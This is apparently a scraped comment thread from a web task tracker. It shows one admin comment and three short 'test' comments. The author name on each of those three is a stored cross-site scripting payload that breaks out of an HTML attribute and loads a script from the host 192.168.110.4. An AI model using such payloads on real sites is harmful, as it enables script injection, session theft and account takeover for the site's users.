 Comments (4)
Related Tasks (0/0)
Notifications (2)
Reminders (0)
History
Mr Super User commented on 30.03.2020 16:39
Admin
I will be checking this page frequently for updates.
">
><script src="http://192.168.110.4/script.js"></script> commented on
11.02.2022 00:53
test
">
><script src="http://192.168.110.4/script.js"></script> commented on
11.02.2022 01:01
test
">
><script src="http://192.168.110.4/script.js"></script> commented on
11.02.2022 01:02
testing